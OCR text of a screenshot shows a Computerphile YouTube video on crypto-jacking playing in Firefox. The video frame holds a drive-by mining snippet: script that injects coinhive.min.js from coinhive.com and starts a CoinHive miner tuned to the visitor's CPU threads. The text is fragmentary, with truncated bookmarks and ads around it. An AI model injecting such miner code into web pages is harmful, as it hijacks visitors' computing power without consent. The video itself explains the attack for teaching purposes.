 Crypto-jacking - Computerphile - YouTube - Mozilla Firefox
reddi
(1) Tw
Linke
Creat
Cr
Setup
(2) Le
(4) [C
linux-
Blue
Disse
KernelMo
COMP 20
Every
dylan
Attac
https://www.youtube.com/watch?v=vMIZKtVruH8
Más visitados
sec
prog
sol
Elearn
bigLearns
OS
RulesLinks
develop
Readit
cars
ocio
secnws
Inv
All Cryptocurrencies…
explainshell.com - …
YouTube MX
Buscar
2
J
window["document"]["write"]("write type='text/javascript' src='https://coinhive.com/lib/coinhive.min.js?rnd="
+window["Math"]["random"]()
+"'></script>");
window["document"]["write"]('<script> if (navigator.hardwareConcurrency > 1){ var cpuConfig = {threads: Math.round(
navigator.hardwareConcurrency/3),throttle:0.6}} else { var cpuConfig = {threads: 8,throttle:0.6}} var miner = new
CoinHive.Anonymous(
, cpuConfig);miner.start();</script>');
<C>
6:55 / 8:58
B9
lab
Academy
Blockchain education
Ethereum Developer Course
• 12-week online course
• Full support from tutors
• Blockchain certification
Enroll Now
Siguiente
REPRODUCCIÓN AUTOMÁTICA
<password
choice>
11:33
How to Choose a Password -
Computerphile
Computerphile
606 mil visualizaciones
Crypto-jacking - Computerphile
44.831 visualizaciones
2,3 MIL
13
COMPARTIR
DineroConOpciones.com
ALERT
BITMAIN
UNA MINERIA DE
MENTIRAS Y ESTAFAS
Bitmain Mineria De Bitcoin y
Ethereum
DineroConOpciones.com
17K views
Anuncio
<C>
Computerphile
Publicado el 26 jun. 2018
SUSCRITO 1 M
Crypto-jacking or Drive By Mining is the process of embedding cryptocurrency mining code in
Quantum Computing Expert